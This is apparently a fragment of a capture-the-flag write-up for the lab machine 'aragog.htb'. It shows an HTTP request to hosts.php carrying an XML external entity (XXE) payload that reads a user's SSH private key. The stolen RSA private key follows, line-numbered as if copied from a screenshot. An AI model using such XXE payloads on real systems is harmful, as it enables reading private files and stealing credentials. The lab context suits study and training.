 GET /hosts.php HTTP/1.1
Host: aragog.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 174
<!DOCTYPE foo[ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/.ssh/id_rsa"> ]>
<details>
<subnet_mask>
&xxe;
</subnet_mask>
<test>
</test>
</details>
KEY-----
11 MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
12 +YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
13 lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
14 1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
15 Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
16 d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
17 AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
18 TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
19 9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
20 /oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
21 0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
22 sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
23 Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
24 zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
25 rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
26 tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
27 HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
28 I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
29 ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
30 HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
31 kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
32 4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
33 7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
34 daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
35 uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
36 -----END RSA PRIVATE KEY-----